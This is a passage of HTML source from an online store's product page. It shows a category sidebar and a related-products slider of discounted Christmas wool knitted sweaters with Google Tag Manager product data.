<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16967 status-publish instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-viking product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/viking-christmas-wool-knitted-sweater-valhalla-la/" aria-label="Viking Christmas Wool Knitted Sweater Valhalla La">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viking Christmas Wool Knitted Sweater Valhalla La" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La.jpg 484w" data-sizes="(max-width: 247px) 100vw, 247px" title="Viking Christmas Wool Knitted Sweater Valhalla La" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Viking Christmas Wool Knitted Sweater Valhalla La" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Viking-Christmas-Wool-Knitted-Sweater-Valhalla-La.jpg 484w" sizes="(max-width: 247px) 100vw, 247px" title="Viking Christmas Wool Knitted Sweater Valhalla La" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/viking-christmas-wool-knitted-sweater-valhalla-la/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Viking Christmas Wool Knitted Sweater Valhalla La</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16967,&quot;item_id&quot;:16967,&quot;item_name&quot;:&quot;Viking Christmas Wool Knitted Sweater Valhalla La&quot;,&quot;sku&quot;:16967,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16967,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/viking-christmas-wool-knitted-sweater-valhalla-la\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16955 status-publish instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-sea-turtle product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/sea-turtle-winter-christmas-wool-knitted-sweater/" aria-label="Sea Turtle Winter Christmas Wool Knitted Sweater">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sea Turtle Winter Christmas Wool Knitted Sweater" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-399x400.jpg 399w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-510x511.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater.jpg 590w" data-sizes="(max-width: 247px) 100vw, 247px" title="Sea Turtle Winter Christmas Wool Knitted Sweater" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sea Turtle Winter Christmas Wool Knitted Sweater" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-399x400.jpg 399w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-510x511.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Sea-Turtle-Winter-Christmas-Wool-Knitted-Sweater.jpg 590w" sizes="(max-width: 247px) 100vw, 247px" title="Sea Turtle Winter Christmas Wool Knitted Sweater" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/sea-turtle-winter-christmas-wool-knitted-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sea Turtle Winter Christmas Wool Knitted Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16955,&quot;item_id&quot;:16955,&quot;item_name&quot;:&quot;Sea Turtle Winter Christmas Wool Knitted Sweater&quot;,&quot;sku&quot;:16955,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16955,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/sea-turtle-winter-christmas-wool-knitted-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16973 status-publish last instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-lgbt product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/lgbt-jesus-christmas-wool-knitted-sweater-3d-all-over-print/" aria-label="Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print.jpg 720w" data-sizes="(max-width: 247px) 100vw, 247px" title="Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Lgbt-Jesus-Christmas-Wool-Knitted-Sweater-3D-All-Over-Print.jpg 720w" sizes="(max-width: 247px) 100vw, 247px" title="Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/lgbt-jesus-christmas-wool-knitted-sweater-3d-all-over-print/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16973,&quot;item_id&quot;:16973,&quot;item_name&quot;:&quot;Lgbt Jesus Christmas Wool Knitted Sweater 3D All Over Print&quot;,&quot;sku&quot;:16973,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16973,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/lgbt-jesus-christmas-wool-knitted-sweater-3d-all-over-print\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16979 status-publish first instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-fishing product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/santa-claus-fishing-christmas-wool-knitted-sweater/" aria-label="Santa Claus Fishing Christmas Wool Knitted Sweater">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa Claus Fishing Christmas Wool Knitted Sweater" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater.jpg 720w" data-sizes="(max-width: 247px) 100vw, 247px" title="Santa Claus Fishing Christmas Wool Knitted Sweater" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santa Claus Fishing Christmas Wool Knitted Sweater" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Santa-Claus-Fishing-Christmas-Wool-Knitted-Sweater.jpg 720w" sizes="(max-width: 247px) 100vw, 247px" title="Santa Claus Fishing Christmas Wool Knitted Sweater" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/santa-claus-fishing-christmas-wool-knitted-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Santa Claus Fishing Christmas Wool Knitted Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16979,&quot;item_id&quot;:16979,&quot;item_name&quot;:&quot;Santa Claus Fishing Christmas Wool Knitted Sweater&quot;,&quot;sku&quot;:16979,&quot;price&quot;:39.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:16979,&quot;item_brand&quot;:&quot;Xmas&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/santa-claus-fishing-christmas-wool-knitted-sweater\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-16971 status-publish instock product_cat-aop-clothes product_cat-christmas product_cat-holiday product_cat-wool-knitted-sweater product_tag-flamingo product_tag-xmas has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-13%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/flamingo-christmas-wool-knitted-sweater/" aria-label="Flamingo Christmas Wool Knitted Sweater">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flamingo Christmas Wool Knitted Sweater" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater.jpg 551w" data-sizes="(max-width: 247px) 100vw, 247px" title="Flamingo Christmas Wool Knitted Sweater" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flamingo Christmas Wool Knitted Sweater" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/11/Flamingo-Christmas-Wool-Knitted-Sweater.jpg 551w" sizes="(max-width: 247px) 100vw, 247px" title="Flamingo Christmas Wool Knitted Sweater" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/flamingo-christmas-wool-knitted-sweater/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Flamingo Christmas Wool Knitted Sweater</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;45.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div>		</div>
	</div>
